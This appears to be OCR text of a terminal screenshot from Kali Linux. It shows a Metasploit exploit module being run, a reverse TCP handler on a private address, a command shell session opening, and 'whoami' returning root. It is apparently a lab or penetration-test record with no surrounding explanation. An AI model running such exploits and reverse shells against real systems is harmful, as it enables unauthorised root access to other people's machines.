 root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(linux/47230) > exploit
[*] Started reverse TCP handler on 172.16.0.19:1453
[*] Attempting to execute the payload...
[*] Command shell session 2 opened (172.16.0.19:1453 -> 172.16.0.1:39482) at 2019-10-28 07:46:34 -0400
whoami
root